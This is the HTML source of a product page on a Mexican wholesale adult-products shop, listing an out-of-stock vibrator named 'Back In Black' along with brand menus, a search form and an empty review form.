	<li id="menu-item-5746" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  menu-item-5746 nav-dropdown-col"><a href="#">A-E</a>
	<ul class='nav-column nav-dropdown-default'>
		<li id="menu-item-37281" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-37281"><a href="https://vartamayoreo.mx/categoria-producto/marcas/adam-eve/">Adam &amp; Eve</a></li>
		<li id="menu-item-13086" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-13086"><a href="https://vartamayoreo.mx/categoria-producto/marcas/adventure/">Adventure</a></li>
		<li id="menu-item-37244" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-37244"><a href="https://vartamayoreo.mx/categoria-producto/marcas/after-dark/">After Dark</a></li>
		<li id="menu-item-5577" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5577"><a href="https://vartamayoreo.mx/categoria-producto/marcas/baci/">Baci</a></li>
		<li id="menu-item-5578" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5578"><a href="https://vartamayoreo.mx/categoria-producto/marcas/bathmate/">Bathmate</a></li>
		<li id="menu-item-5579" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5579"><a href="https://vartamayoreo.mx/categoria-producto/marcas/blush-novelties/">Blush Novelties</a></li>
		<li id="menu-item-33041" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-33041"><a href="https://vartamayoreo.mx/categoria-producto/marcas/bms-factory/">BMS Factory</a></li>
		<li id="menu-item-5580" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5580"><a href="https://vartamayoreo.mx/categoria-producto/marcas/california-exotics/">California Exotics</a></li>
		<li id="menu-item-62180" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-62180"><a href="https://vartamayoreo.mx/categoria-producto/marcas/camtoyz/">Camtoyz</a></li>
		<li id="menu-item-13108" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-13108"><a href="https://vartamayoreo.mx/categoria-producto/marcas/california-fantasies/">California Fantasies</a></li>
		<li id="menu-item-5581" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5581"><a href="https://vartamayoreo.mx/categoria-producto/marcas/crazy-girl/">Crazy Girl</a></li>
		<li id="menu-item-13109" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-13109"><a href="https://vartamayoreo.mx/categoria-producto/marcas/diamante/">Diamante</a></li>
		<li id="menu-item-41072" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-41072"><a href="https://vartamayoreo.mx/categoria-producto/marcas/digital-playground/">Digital Playground</a></li>
		<li id="menu-item-5582" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5582"><a href="https://vartamayoreo.mx/categoria-producto/marcas/doc-johnson/">Doc Johnson</a></li>
		<li id="menu-item-39965" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-39965"><a href="https://vartamayoreo.mx/categoria-producto/marcas/dragon/">Dragon</a></li>
		<li id="menu-item-49454" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-49454"><a href="https://vartamayoreo.mx/categoria-producto/marcas/durex/">Durex</a></li>
		<li id="menu-item-19505" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-19505"><a href="https://vartamayoreo.mx/categoria-producto/marcas/envy/">Envy</a></li>
		<li id="menu-item-38439" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent  menu-item-38439"><a href="https://vartamayoreo.mx/categoria-producto/marcas/evolved/">Evolved</a></li>
	</ul>
</li>
	<li id="menu-item-5747" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  menu-item-5747 nav-dropdown-col"><a href="#">F-J</a>
	<ul class='nav-column nav-dropdown-default'>
		<li id="menu-item-13111" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-13111"><a href="https://vartamayoreo.mx/categoria-producto/marcas/feel-love/">Feel Love</a></li>
		<li id="menu-item-13112" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-13112"><a href="https://vartamayoreo.mx/categoria-producto/marcas/forplay/">Forplay</a></li>
		<li id="menu-item-5583" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5583"><a href="https://vartamayoreo.mx/categoria-producto/marcas/hott-products/">Hott Products</a></li>
		<li id="menu-item-64891" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-64891"><a href="https://vartamayoreo.mx/categoria-producto/honey-play-box/">HONEY PLAY BOX</a></li>
		<li id="menu-item-33886" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-33886"><a href="https://vartamayoreo.mx/categoria-producto/marcas/impulse/">Impulse</a></li>
		<li id="menu-item-5584" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5584"><a href="https://vartamayoreo.mx/categoria-producto/marcas/ibiza/">Ibiza</a></li>
		<li id="menu-item-5585" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5585"><a href="https://vartamayoreo.mx/categoria-producto/marcas/icon-brands/">Icon Brands</a></li>
		<li id="menu-item-5586" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5586"><a href="https://vartamayoreo.mx/categoria-producto/marcas/id-lubricants/">ID Lubricants</a></li>
		<li id="menu-item-65019" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-65019"><a href="https://vartamayoreo.mx/categoria-producto/marcas/jo/">JO</a></li>
	</ul>
</li>
	<li id="menu-item-5748" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  menu-item-5748 nav-dropdown-col"><a href="#">K-Ñ</a>
	<ul class='nav-column nav-dropdown-default'>
		<li id="menu-item-5587" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5587"><a href="https://vartamayoreo.mx/categoria-producto/marcas/kamasutra/">Kamasutra</a></li>
		<li id="menu-item-5588" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5588"><a href="https://vartamayoreo.mx/categoria-producto/marcas/kangaroo/">Kangaroo</a></li>
		<li id="menu-item-5589" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5589"><a href="https://vartamayoreo.mx/categoria-producto/marcas/laid/">Laid</a></li>
		<li id="menu-item-19517" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-19517"><a href="https://vartamayoreo.mx/categoria-producto/marcas/leg-avenue/">Leg Avenue</a></li>
		<li id="menu-item-30221" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-30221"><a href="https://vartamayoreo.mx/categoria-producto/marcas/lelo/">Lelo</a></li>
		<li id="menu-item-5590" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5590"><a href="https://vartamayoreo.mx/categoria-producto/marcas/lifestyles/">Lifestyles</a></li>
		<li id="menu-item-13114" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-13114"><a href="https://vartamayoreo.mx/categoria-producto/marcas/lovense/">Lovense</a></li>
		<li id="menu-item-29690" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-29690"><a href="https://vartamayoreo.mx/categoria-producto/marcas/magic-motion/">Magic Motion</a></li>
		<li id="menu-item-5591" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5591"><a href="https://vartamayoreo.mx/categoria-producto/marcas/max-4-men/">Max 4 Men</a></li>
		<li id="menu-item-5592" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5592"><a href="https://vartamayoreo.mx/categoria-producto/marcas/nacionales/">Nacionales</a></li>
		<li id="menu-item-5593" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5593"><a href="https://vartamayoreo.mx/categoria-producto/marcas/nass-toys/">Nass Toys</a></li>
		<li id="menu-item-5594" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5594"><a href="https://vartamayoreo.mx/categoria-producto/marcas/nobu-toys/">Nobü Toys</a></li>
		<li id="menu-item-5595" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5595"><a href="https://vartamayoreo.mx/categoria-producto/marcas/ns-novelties/">NS Novelties</a></li>
	</ul>
</li>
	<li id="menu-item-5749" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  menu-item-5749 nav-dropdown-col"><a href="#">O-S</a>
	<ul class='nav-column nav-dropdown-default'>
		<li id="menu-item-5734" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5734"><a href="https://vartamayoreo.mx/categoria-producto/marcas/ovo/">OVO</a></li>
		<li id="menu-item-5735" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5735"><a href="https://vartamayoreo.mx/categoria-producto/marcas/pipedream/">Pipedream</a></li>
		<li id="menu-item-54630" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-54630"><a href="https://vartamayoreo.mx/categoria-producto/marcas/playboy/">Playboy</a></li>
		<li id="menu-item-44204" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-44204"><a href="https://vartamayoreo.mx/categoria-producto/marcas/rhino/">Rhino</a></li>
		<li id="menu-item-5736" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5736"><a href="https://vartamayoreo.mx/categoria-producto/marcas/rush/">Rush</a></li>
		<li id="menu-item-5737" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5737"><a href="https://vartamayoreo.mx/categoria-producto/marcas/satisfyer/">Satisfyer</a></li>
		<li id="menu-item-13079" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-13079"><a href="https://vartamayoreo.mx/categoria-producto/marcas/screaming-o/">Screaming O</a></li>
		<li id="menu-item-19514" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-19514"><a href="https://vartamayoreo.mx/categoria-producto/marcas/seven-til-midnight/">Seven Til Midnight</a></li>
		<li id="menu-item-14102" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-14102"><a href="https://vartamayoreo.mx/categoria-producto/marcas/shots-toys/">Shots Toys</a></li>
		<li id="menu-item-5738" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5738"><a href="https://vartamayoreo.mx/categoria-producto/marcas/sico/">Sico</a></li>
		<li id="menu-item-19507" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-19507"><a href="https://vartamayoreo.mx/categoria-producto/marcas/sportsheet/">Sportsheets</a></li>
		<li id="menu-item-5739" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5739"><a href="https://vartamayoreo.mx/categoria-producto/marcas/stud-100/">Stud 100</a></li>
		<li id="menu-item-13116" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-13116"><a href="https://vartamayoreo.mx/categoria-producto/marcas/sunny-side/">Sunny Side Up</a></li>
		<li id="menu-item-19513" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-19513"><a href="https://vartamayoreo.mx/categoria-producto/marcas/svakom/">Svakom</a></li>
		<li id="menu-item-5740" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5740"><a href="https://vartamayoreo.mx/categoria-producto/marcas/system-jo/">System JO</a></li>
	</ul>
</li>
	<li id="menu-item-5750" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  menu-item-5750 nav-dropdown-col"><a href="#">T-Z</a>
	<ul class='nav-column nav-dropdown-default'>
		<li id="menu-item-5741" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5741"><a href="https://vartamayoreo.mx/categoria-producto/marcas/tantra/">Tantra</a></li>
		<li id="menu-item-32141" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-32141"><a href="https://vartamayoreo.mx/categoria-producto/marcas/tenga/">Tenga</a></li>
		<li id="menu-item-19509" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-19509"><a href="https://vartamayoreo.mx/categoria-producto/marcas/titan-gel/">Titan Gel</a></li>
		<li id="menu-item-5742" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5742"><a href="https://vartamayoreo.mx/categoria-producto/marcas/top-cat/">Top Cat</a></li>
		<li id="menu-item-49455" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-49455"><a href="https://vartamayoreo.mx/categoria-producto/marcas/topco-sales/">Topco Sales</a></li>
		<li id="menu-item-5743" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5743"><a href="https://vartamayoreo.mx/categoria-producto/marcas/trojan/">Trojan</a></li>
		<li id="menu-item-32570" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-32570"><a href="https://vartamayoreo.mx/categoria-producto/marcas/viben/">Viben</a></li>
		<li id="menu-item-5744" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5744"><a href="https://vartamayoreo.mx/categoria-producto/marcas/we-vibe/">We Vibe</a></li>
		<li id="menu-item-5745" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5745"><a href="https://vartamayoreo.mx/categoria-producto/marcas/wet/">Wet</a></li>
		<li id="menu-item-19511" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-19511"><a href="https://vartamayoreo.mx/categoria-producto/marcas/whipsmart/">Whipsmart</a></li>
		<li id="menu-item-34133" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-34133"><a href="https://vartamayoreo.mx/categoria-producto/marcas/xr-brands/">XR Brands</a></li>
	</ul>
</li>
</ul>
</li>
                </ul>
            </div><!-- flex-col -->
            
            
                          <div class="flex-col show-for-medium flex-grow">
                  <ul class="nav header-bottom-nav nav-left mobile-nav  nav-uppercase">
                      <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div  class="dgwt-wcas-search-wrapp dgwt-wcas-is-detail-box dgwt-wcas-has-submit woocommerce dgwt-wcas-style-solaris js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled">
		<form class="dgwt-wcas-search-form" role="search" action="https://vartamayoreo.mx/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
						<label class="screen-reader-text"
				for="dgwt-wcas-search-input-2">
				Products search			</label>

			<input
				id="dgwt-wcas-search-input-2"
				type="search"
				class="dgwt-wcas-search-input"
				name="s"
				value=""
				placeholder="Buscar Productos..."
				autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

							<button type="submit"
						aria-label="Search"
						class="dgwt-wcas-search-submit">				<svg
					class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg"
					xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
					viewBox="0 0 51.539 51.361" xml:space="preserve">
					<path 						d="M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z"/>
				</svg>
				</button>
			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
	</div>
</li>                  </ul>
              </div>
                        
    </div><!-- .flex-row -->
</div><!-- .header-bottom -->

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div><!-- .header-bg-container -->   </div><!-- header-wrapper-->
</header>

<div class="page-title shop-page-title product-page-title">
	<div class="page-title-inner flex-row medium-flex-wrap container">
	  <div class="flex-col flex-grow medium-text-center">
	  		<div class="is-smaller">
  <nav class="woocommerce-breadcrumb breadcrumbs" ><a href="https://vartamayoreo.mx">Inicio</a> <span class="divider">&#47;</span> <a href="https://vartamayoreo.mx/categoria-producto/productos/">Productos</a> <span class="divider">&#47;</span> <a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/">Juguetes</a></nav></div>
	  </div><!-- .flex-left -->
	  
	   <div class="flex-col medium-text-center">
		   	<ul class="next-prev-thumbs is-small ">         <li class="prod-dropdown has-dropdown">
               <a href="https://vartamayoreo.mx/producto/boss-bunny/"  rel="next" class="button icon is-outline circle">
                  <i class="icon-angle-left" ></i>              </a>
              <div class="nav-dropdown">
                <a title="Boss Bunny" href="https://vartamayoreo.mx/producto/boss-bunny/">
                <img width="1100" height="1422" src="https://vartamayoreo.mx/wp-content/themes/flatsome/assets/img/lazy.png" data-src="https://vartamayoreo.mx/wp-content/uploads/2024/05/evolved-boss-bunny.png" class="lazy-load attachment-shop_thumbnail size-shop_thumbnail wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="" data-srcset="https://vartamayoreo.mx/wp-content/uploads/2024/05/evolved-boss-bunny.png 1100w, https://vartamayoreo.mx/wp-content/uploads/2024/05/evolved-boss-bunny-387x500.png 387w, https://vartamayoreo.mx/wp-content/uploads/2024/05/evolved-boss-bunny-619x800.png 619w, https://vartamayoreo.mx/wp-content/uploads/2024/05/evolved-boss-bunny-768x993.png 768w, https://vartamayoreo.mx/wp-content/uploads/2024/05/evolved-boss-bunny-500x646.png 500w, https://vartamayoreo.mx/wp-content/uploads/2024/05/evolved-boss-bunny-64x83.png 64w" sizes="(max-width: 1100px) 100vw, 1100px" /></a>
              </div>
          </li>
               <li class="prod-dropdown has-dropdown">
               <a href="https://vartamayoreo.mx/producto/pleasure-curve/" rel="next" class="button icon is-outline circle">
                  <i class="icon-angle-right" ></i>              </a>
              <div class="nav-dropdown">
                  <a title="Pleasure Curve" href="https://vartamayoreo.mx/producto/pleasure-curve/">
                  <img width="1600" height="1600" src="https://vartamayoreo.mx/wp-content/themes/flatsome/assets/img/lazy.png" data-src="https://vartamayoreo.mx/wp-content/uploads/2024/05/s-l1600-38.webp" class="lazy-load attachment-shop_thumbnail size-shop_thumbnail wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://vartamayoreo.mx/wp-content/uploads/2024/05/s-l1600-38.webp 1600w, https://vartamayoreo.mx/wp-content/uploads/2024/05/s-l1600-38-500x500.webp 500w, https://vartamayoreo.mx/wp-content/uploads/2024/05/s-l1600-38-800x800.webp 800w, https://vartamayoreo.mx/wp-content/uploads/2024/05/s-l1600-38-50x50.webp 50w, https://vartamayoreo.mx/wp-content/uploads/2024/05/s-l1600-38-768x768.webp 768w, https://vartamayoreo.mx/wp-content/uploads/2024/05/s-l1600-38-1536x1536.webp 1536w, https://vartamayoreo.mx/wp-content/uploads/2024/05/s-l1600-38-100x100.webp 100w, https://vartamayoreo.mx/wp-content/uploads/2024/05/s-l1600-38-64x64.webp 64w" sizes="(max-width: 1600px) 100vw, 1600px" /></a>
              </div>
          </li>
      </ul>	   </div><!-- .flex-right -->
	</div><!-- flex-row -->
</div><!-- .page-title -->

<main id="main" class="">

	<div class="shop-container">
		
			

<div  itemscope itemtype="http://schema.org/Product" id="product-60473" class="post-60473 product type-product status-publish has-post-thumbnail product_cat-evolved product_cat-juguetes product_cat-vibradores first outofstock shipping-taxable purchasable product-type-simple">
<div class="woocommerce-notices-wrapper"></div><div class="category-filtering container text-center product-filter-row show-for-medium">
  <a href="#product-sidebar"
    data-open="#product-sidebar"
    data-pos="left"
    data-visible-after="true"
    class="filter-button uppercase plain">
      <i class="icon-menu"></i>
      <strong>Filtrar</strong>
  </a>
</div>
<div class="product-container">

<div class="product-main">
	<div class="row content-row mb-0">

		<div class="product-gallery col large-6">
		<div class="row row-small">
	<div class="col large-10">
		<div class="product-images images relative has-hover">

			<div class="badge-container is-larger absolute left top z-1">
</div>
			<div class="image-tools absolute top show-on-hover right z-3">
							</div>

			<div class="product-gallery-slider slider slider-nav-small mb-0"
						data-flickity-options='{
				            "cellAlign": "center",
				            "dragThreshold" : 10,
				            "wrapAround": true,
				            "autoPlay": false,
				            "adaptiveHeight": true,
				            "prevNextButtons":true,
				            "percentPosition": true,
				            "imagesLoaded": true,
				            "lazyLoad": 1,
				            "pageDots": false,
				            "rightToLeft": false				        }'>
			<div class="slide first"><a href="https://vartamayoreo.mx/wp-content/uploads/2024/05/evolved-back-in-black-972576_450x450.webp" itemprop="image" class="woocommerce-main-image zoom" title="" data-rel="prettyPhoto[product-gallery]"><img width="450" height="450" src="https://vartamayoreo.mx/wp-content/themes/flatsome/assets/img/lazy.png" data-src="https://vartamayoreo.mx/wp-content/uploads/2024/05/evolved-back-in-black-972576_450x450.webp" class="lazy-load attachment-shop_single size-shop_single wp-post-image" alt="evolved-back-in-black-972576_450x450" title="evolved-back-in-black-972576_450x450" decoding="async" srcset="" data-srcset="https://vartamayoreo.mx/wp-content/uploads/2024/05/evolved-back-in-black-972576_450x450.webp 450w, https://vartamayoreo.mx/wp-content/uploads/2024/05/evolved-back-in-black-972576_450x450-50x50.webp 50w, https://vartamayoreo.mx/wp-content/uploads/2024/05/evolved-back-in-black-972576_450x450-100x100.webp 100w, https://vartamayoreo.mx/wp-content/uploads/2024/05/evolved-back-in-black-972576_450x450-64x64.webp 64w" sizes="(max-width: 450px) 100vw, 450px" /></a></div><div class="slide"><a href="https://vartamayoreo.mx/wp-content/uploads/2024/05/EN_RS_4974_30__10009-jpg.webp" itemprop="image" class="woocommerce-main-image zoom" title="" data-rel="prettyPhoto[product-gallery]"><img width="1280" height="1280" src="https://vartamayoreo.mx/wp-content/themes/flatsome/assets/img/lazy.png" data-src="https://vartamayoreo.mx/wp-content/uploads/2024/05/EN_RS_4974_30__10009-jpg.webp" class="lazy-load attachment-shop_single size-shop_single" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://vartamayoreo.mx/wp-content/uploads/2024/05/EN_RS_4974_30__10009-jpg.webp 1280w, https://vartamayoreo.mx/wp-content/uploads/2024/05/EN_RS_4974_30__10009-500x500.webp 500w, https://vartamayoreo.mx/wp-content/uploads/2024/05/EN_RS_4974_30__10009-800x800.webp 800w, https://vartamayoreo.mx/wp-content/uploads/2024/05/EN_RS_4974_30__10009-50x50.webp 50w, https://vartamayoreo.mx/wp-content/uploads/2024/05/EN_RS_4974_30__10009-768x768.webp 768w, https://vartamayoreo.mx/wp-content/uploads/2024/05/EN_RS_4974_30__10009-100x100.webp 100w, https://vartamayoreo.mx/wp-content/uploads/2024/05/EN_RS_4974_30__10009-64x64.webp 64w" sizes="auto, (max-width: 1280px) 100vw, 1280px" /></a></div>
			</div><!-- .product-gallery-slider -->


			<div class="image-tools absolute bottom left z-3">
				    <a href="#product-zoom" class="zoom-button button is-outline circle icon tooltip hide-for-small" title="Zoom">
      <i class="icon-expand" ></i>    </a>
 			</div>

		</div><!-- .product-images -->
	</div><!-- .large-10 -->
		<div class="col large-2 large-col-first vertical-thumbnails pb-0">

		<div class="product-thumbnails thumbnails slider-no-arrows slider row row-small row-slider slider-nav-small small-columns-4"
			data-flickity-options='{
		            "cellAlign": "left",
		            "wrapAround": false,
		            "autoPlay": false,
		            "prevNextButtons": false,
		            "asNavFor": ".product-gallery-slider",
		            "percentPosition": true,
		            "imagesLoaded": true,
		            "pageDots": false,
		            "rightToLeft": false,
		            "contain":  true
		        }'
			>				<div class="col is-nav-selected first"><a><img width="450" height="450" src="https://vartamayoreo.mx/wp-content/themes/flatsome/assets/img/lazy.png" data-src="https://vartamayoreo.mx/wp-content/uploads/2024/05/evolved-back-in-black-972576_450x450.webp" class="lazy-load attachment-shop_thumbnail size-shop_thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://vartamayoreo.mx/wp-content/uploads/2024/05/evolved-back-in-black-972576_450x450.webp 450w, https://vartamayoreo.mx/wp-content/uploads/2024/05/evolved-back-in-black-972576_450x450-50x50.webp 50w, https://vartamayoreo.mx/wp-content/uploads/2024/05/evolved-back-in-black-972576_450x450-100x100.webp 100w, https://vartamayoreo.mx/wp-content/uploads/2024/05/evolved-back-in-black-972576_450x450-64x64.webp 64w" sizes="auto, (max-width: 450px) 100vw, 450px" /></a></div>
			<div class="col"><a class="" title="" ><img width="1280" height="1280" src="https://vartamayoreo.mx/wp-content/themes/flatsome/assets/img/lazy.png" data-src="https://vartamayoreo.mx/wp-content/uploads/2024/05/EN_RS_4974_30__10009-jpg.webp" class="lazy-load attachment-shop_thumbnail size-shop_thumbnail" alt="EN_RS_4974_30__10009" title="EN_RS_4974_30__10009" decoding="async" loading="lazy" srcset="" data-srcset="https://vartamayoreo.mx/wp-content/uploads/2024/05/EN_RS_4974_30__10009-jpg.webp 1280w, https://vartamayoreo.mx/wp-content/uploads/2024/05/EN_RS_4974_30__10009-500x500.webp 500w, https://vartamayoreo.mx/wp-content/uploads/2024/05/EN_RS_4974_30__10009-800x800.webp 800w, https://vartamayoreo.mx/wp-content/uploads/2024/05/EN_RS_4974_30__10009-50x50.webp 50w, https://vartamayoreo.mx/wp-content/uploads/2024/05/EN_RS_4974_30__10009-768x768.webp 768w, https://vartamayoreo.mx/wp-content/uploads/2024/05/EN_RS_4974_30__10009-100x100.webp 100w, https://vartamayoreo.mx/wp-content/uploads/2024/05/EN_RS_4974_30__10009-64x64.webp 64w" sizes="auto, (max-width: 1280px) 100vw, 1280px" /></a></div>		</div><!-- .product-thumbnails -->
		</div><!-- .col -->

</div><!-- .row -->
		</div>

		<div class="product-info summary col-fit col entry-summary product-summary text-center form-flat">
			<h1 itemprop="name" class="product-title entry-title">
	Back In Black</h1>

	<div class="is-divider small"></div>
<div class="price-wrapper" itemprop="offers" itemscope itemtype="http://schema.org/Offer">

	<p class="price product-page-price price-not-in-stock"></p>

	<meta itemprop="price" content="875" />
	<meta itemprop="priceCurrency" content="MXN" />
	<link itemprop="availability" href="https://schema.org/OutOfStock" />

</div>
 <div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">844477024974</span></span>

	
	<span class="posted_in">Categorías: <a href="https://vartamayoreo.mx/categoria-producto/marcas/evolved/" rel="tag">Evolved</a>, <a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/" rel="tag">Juguetes</a>, <a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/vibradores/" rel="tag">Vibradores</a></span>
	
	
</div>

		</div><!-- .summary -->


		<div id="product-sidebar" class="col large-2 hide-for-medium product-sidebar-small">
					</div>

		<meta itemprop="url" content="https://vartamayoreo.mx/producto/back-in-black/" />

	</div><!-- .row -->
</div><!-- .product-main -->

<div class="product-footer">
	<div class="container">
		
	<div class="woocommerce-tabs tabbed-content">
		<ul class="product-tabs nav small-nav-collapse tabs nav nav-uppercase nav-outline nav-center">
							<li class="reviews_tab  active">
					<a href="#tab-reviews">Valoraciones (0)</a>
				</li>
					</ul>
		<div class="tab-panels">
		
			<div class="panel entry-content active" id="tab-reviews">
				<div class="row" id="reviews">
	<div class="col large-12" id="comments">
		<h3 class="normal">Valoraciones</h3>

		
			<p class="woocommerce-noreviews">No hay valoraciones aún.</p>

			</div>

			<div id="review_form_wrapper" class="large-12 col">
			<div id="review_form" class="col-inner">
			  <div class="review-form-inner has-border">
					<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Sé el primero en valorar &ldquo;Back In Black&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/producto/back-in-black/#respond" style="display:none;">Cancelar respuesta</a></small></h3><form action="https://vartamayoreo.mx/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-form-rating"><label for="rating">Your Rating</label><select name="rating" id="rating">
							<option value="">Puntuar&hellip;</option>
							<option value="5">Perfecto</option>
							<option value="4">Bueno</option>
							<option value="3">Normal</option>
							<option value="2">No está tan mal</option>
							<option value="1">Very Poor</option>
						</select></p><p class="comment-form-comment"><label for="comment">Your Review</label><textarea id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea></p><p class="comment-form-author"><label for="author">Nombre <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" aria-required="true" /></p>
<p class="comment-form-email"><label for="email">Correo electrónico <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" aria-required="true" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Enviar" /> <input type='hidden' name='comment_post_ID' value='60473' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
				  </div>
			</div>
		</div>

	
</div>
			</div>

				</div><!-- .tab-panels -->
	</div><!-- .tabbed-content -->


	<div class="related related-products-wrapper product-section">

		<h3 class="product-section-title product-section-title-related pt-half pb-half uppercase">Los clientes que vieron este producto tambi&Atilde;&copy;n vieron:</h3>

			
  
    <div class="row large-columns-4 medium-columns- small-columns-2 row-small slider row-slider slider-nav-reveal slider-nav-push"  data-flickity-options='{"imagesLoaded": true, "groupCells": "100%", "dragThreshold" : 5, "cellAlign": "left","wrapAround": true,"prevNextButtons": true,"percentPosition": true,"pageDots": false, "rightToLeft": false, "autoPlay" : false}'>

  			
						
			
<div class="product-small col has-hover post-55275 product type-product status-publish has-post-thumbnail product_cat-california-exotics product_cat-existencia product_cat-juguetes product_cat-masturbadores  instock shipping-taxable purchasable product-type-simple">
	<div class="col-inner">	
	
<div class="badge-container absolute left top z-1">
</div>	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://vartamayoreo.mx/producto/apollo-dual-density-stroker/">
